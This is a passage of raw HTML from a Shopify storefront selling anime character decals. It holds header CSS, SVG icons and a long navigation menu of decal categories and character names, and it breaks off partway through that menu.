></script>
</head>

<script src="//waifuclub.com/cdn/shop/t/31/assets/loop_bundle.js?v=134193039818244484621754574850"></script>
  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25312661438791__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 97.5px;
        max-width: 97.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY TYPE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-type" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY TYPE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/waifu-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Waifu Decals
                                  </a></li><li><a href="/collections/lewd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lewd Decals
                                  </a></li><li><a href="/collections/chibi-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chibi Decals
                                  </a></li><li><a href="/collections/peeker-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Peeker Decals
                                  </a></li><li><a href="/collections/slaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Slaps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY WAIFU
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-waifu" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY WAIFU
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/2b" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    2B
                                  </a></li><li><a href="/collections/ai-hayasaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ai Hayasaka
                                  </a></li><li><a href="/collections/ai-hoshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ai Hoshino
                                  </a></li><li><a href="/collections/aiko-the-waifu-cupid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aiko the Waifu Cupid (our mascot)
                                  </a></li><li><a href="/collections/ais-wallenstein" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ais Wallenstein
                                  </a></li><li><a href="/collections/akame" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akame
                                  </a></li><li><a href="/collections/akeno-himejima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akeno Himejima
                                  </a></li><li><a href="/collections/albedo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Albedo
                                  </a></li><li><a href="/collections/alice-nakiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alice Nakiri
                                  </a></li><li><a href="/collections/amber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Amber
                                  </a></li><li><a href="/collections/android-18" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Android 18
                                  </a></li><li><a href="/collections/anna-nishikomiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anna Nishikinomiya
                                  </a></li><li><a href="/collections/anna-yamada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anna Yamada
                                  </a></li><li><a href="/collections/aqua" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aqua
                                  </a></li><li><a href="/collections/arisu-sakayanagi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arisu Sakayanagi
                                  </a></li><li><a href="/collections/arue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arue
                                  </a></li><li><a href="/collections/asia-argento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asia Argento
                                  </a></li><li><a href="/collections/asuka-langley" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asuka Langley Sohryu
                                  </a></li><li><a href="/collections/asuna-yuuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asuna Yuuki
                                  </a></li><li><a href="/collections/boa-hancock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Boa Hancock
                                  </a></li><li><a href="/collections/bocchi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bocchi
                                  </a></li><li><a href="/collections/bulma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bulma
                                  </a></li><li><a href="/collections/camie-utsushimi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Camie Utsushimi
                                  </a></li><li><a href="/collections/cc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CC
                                  </a></li><li><a href="/collections/cha-hae-in" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cha Hae-In
                                  </a></li><li><a href="/collections/chelsea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chelsea
                                  </a></li><li><a href="/collections/chiaki-nanami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chiaki Namami
                                  </a></li><li><a href="/collections/chiho-sasaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chiho Sasaki
                                  </a></li><li><a href="/collections/chika-fujiwara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chika Fujiwara
                                  </a></li><li><a href="/collections/chisato-nishikigi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chisato Nishikigi
                                  </a></li><li><a href="/collections/chitoge-kirisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chitoge Kirisaki
                                  </a></li><li><a href="/collections/chizuru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chizuru Ichinose
                                  </a></li><li><a href="/collections/chun-li" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chun Li
                                  </a></li><li><a href="/collections/cynthia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cynthia
                                  </a></li><li><a href="/collections/daki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daki
                                  </a></li><li><a href="/collections/dark-magician-girl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dark Magician Girl
                                  </a></li><li><a href="/collections/darkness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Darkness
                                  </a></li><li><a href="/collections/dawn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dawn
                                  </a></li><li><a href="/collections/delta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Delta
                                  </a></li><li><a href="/collections/echidna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Echidna
                                  </a></li><li><a href="/collections/elizabeth-liones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Elizabeth Liones
                                  </a></li><li><a href="/collections/elma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Elma
                                  </a></li><li><a href="/collections/emilia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Emilia
                                  </a></li><li><a href="/collections/ereshkigal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ereshkigal
                                  </a></li><li><a href="/collections/erina-nakiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Erina Nakiri
                                  </a></li><li><a href="/collections/eru-chitanda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eru Chitanda
                                  </a></li><li><a href="/collections/erza-scarlet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Erza Scarlet
                                  </a></li><li><a href="/collections/esdeath" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Esdeath
                                  </a></li><li><a href="/collections/faye-valentine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Faye Valentine
                                  </a></li><li><a href="/collections/fern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fern
                                  </a></li><li><a href="/collections/fischl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fischl
                                  </a></li><li><a href="/collections/frieren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frieren
                                  </a></li><li><a href="/collections/fubuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fubuki
                                  </a></li><li><a href="/collections/ganyu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ganyu
                                  </a></li><li><a href="/collections/haruhi-suzumiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Haruhi Suzumiya
                                  </a></li><li><a href="/collections/hatsune-miku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hatsune Miku
                                  </a></li><li><a href="/collections/hesita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hestia
                                  </a></li><li><a href="/collections/hilda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hilda
                                  </a></li><li><a href="/collections/himeno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Himeno
                                  </a></li><li><a href="/collections/himiko-toga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Himiko Toga
                                  </a></li><li><a href="/collections/hinata-hyuga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hinata Hyuga
                                  </a></li><li><a href="/collections/historia-reiss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Historia Reiss
                                  </a></li><li><a href="/collections/hitagi-senjougahara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hitagi Senjougahara
                                  </a></li><li><a href="/collections/holo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Holo
                                  </a></li><li><a href="/collections/hotaru-shidare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hotaru Shidare
                                  </a></li><li><a href="/collections/hu-tao" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hu Tao
                                  </a></li><li><a href="/collections/ichigo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ichigo
                                  </a></li><li><a href="/collections/ichika-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ichika Nakano
                                  </a></li><li><a href="/collections/ikumi-mito" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ikumi Mito
                                  </a></li><li><a href="/collections/ilulu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ilulu
                                  </a></li><li><a href="/collections/irina-jelavic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Irina Jelavic
                                  </a></li><li><a href="/collections/iris" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Iris
                                  </a></li><li><a href="/collections/ishtar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ishtar
                                  </a></li><li><a href="/collections/itsuki-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Itsuki Nakano
                                  </a></li><li><a href="/collections/jahy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jahy
                                  </a></li><li><a href="/collections/jeanne-darc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jeanne d&#39;Arc
                                  </a></li><li><a href="/collections/jibril" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jibril
                                  </a></li><li><a href="/collections/junko-enoshima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Junko Enoshima
                                  </a></li><li><a href="/collections/juvia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juvia
                                  </a></li><li><a href="/collections/kaede-yuzu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaede + Suzu
                                  </a></li><li><a href="/collections/kaguya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya Shinomiya
                                  </a></li><li><a href="/collections/kaguya-yamai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya Yamai
                                  </a></li><li><a href="/collections/kana-arima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kana Arima
                                  </a></li><li><a href="/collections/kanao-tsuyuri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kanao Tsuyuri
                                  </a></li><li><a href="/collections/kanna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kanna
                                  </a></li><li><a href="/collections/kequing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kequing
                                  </a></li><li><a href="/collections/kobayashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kobayashi
                                  </a></li><li><a href="/collections/kobeni-higayashima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kobeni Higayashima
                                  </a></li><li><a href="/collections/komi-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Komi-san
                                  </a></li><li><a href="/collections/koneko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Koneko
                                  </a></li><li><a href="/collections/kotori-itsuka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kotori Itsuka
                                  </a></li><li><a href="/collections/kurisu-makise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kurisu Makise
                                  </a></li><li><a href="/collections/kurumi-tokisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kurumi Tokisaki
                                  </a></li><li><a href="/collections/kyoka-jiro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kyoka Jiro
                                  </a></li><li><a href="/collections/lala-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lala Deviluke
                                  </a></li><li><a href="/collections/leafa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Leafa
                                  </a></li><li><a href="/collections/lily" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lily
                                  </a></li><li><a href="/collections/lisbeth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lisbeth
                                  </a></li><li><a href="/collections/lucoa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucoa
                                  </a></li><li><a href="/collections/lucy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucy (Edge Runners)
                                  </a></li><li><a href="/collections/lucy-heartfilia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucy Heartfilia
                                  </a></li><li><a href="/collections/madoka-kaname" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Madoka Kaname
                                  </a></li><li><a href="/collections/mahiru-shiina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mahiru Shiina
                                  </a></li><li><a href="/collections/mai-sakurajima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mai Sakurajima
                                  </a></li><li><a href="/collections/maki-nishikino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maki Nishikino
                                  </a></li><li><a href="/collections/makima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Makima
                                  </a></li><li><a href="/collections/mako-mankanshoku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mako Mankanshoku
                                  </a></li><li><a href="/collections/maomao" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maomao
                                  </a></li><li><a href="/collections/marin-kitagawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Marin Kitagawa
                                  </a></li><li><a href="/collections/mashiro-siina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mashiro Shiina
                                  </a></li><li><a href="/collections/mashu-kyrielight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mashu Kyrielight
                                  </a></li><li><a href="/collections/medusa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Medusa
                                  </a></li><li><a href="/collections/megumin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Megumin
                                  </a></li><li><a href="/collections/mei-hatsume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mei Hatsume
                                  </a></li><li><a href="/collections/midnight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Midnight
                                  </a></li><li><a href="/collections/miia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miia
                                  </a></li><li><a href="/collections/mikasa-ackerman" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mikasa Ackerman
                                  </a></li><li><a href="/collections/miko-lino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miko Lino
                                  </a></li><li><a href="/collections/misaka-mikoto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mikoto Misaka
                                  </a></li><li><a href="/collections/miku-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miku Nakano
                                  </a></li><li><a href="/collections/milim" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Milim
                                  </a></li><li><a href="/collections/mina-ashido" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mina Ashido
                                  </a></li><li><a href="/collections/mio-akiyama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mio Akiyama
                                  </a></li><li><a href="/collections/mio" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mio Naruse
                                  </a></li><li><a href="/collections/mirajane-strauss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mirajane Strauss
                                  </a></li><li><a href="/collections/mirko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mirko
                                  </a></li><li><a href="/collections/misato-katsuragi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Misato Katsuragi
                                  </a></li><li><a href="/collections/mitsuri-kanroji" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mitsuri Kanroji
                                  </a></li><li><a href="/collections/momo-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Momo Deviluke
                                  </a></li><li><a href="/collections/momo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Momo Yaoyorozu
                                  </a></li><li><a href="/collections/mona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mona
                                  </a></li><li><a href="/collections/mount-lady" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mount Lady
                                  </a></li><li><a href="/collections/hayase-nagatoro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nagatoro
                                  </a></li><li><a href="/collections/nami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nami
                                  </a></li><li><a href="/collections/nana-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nana Deviluke
                                  </a></li><li><a href="/collections/nejire-hado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nejire Hado
                                  </a></li><li><a href="/collections/nero-claudius" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nero Claudius
                                  </a></li><li><a href="/collections/nessa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nessa
                                  </a></li><li><a href="/collections/nezuko-kamado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nezuko Kamado
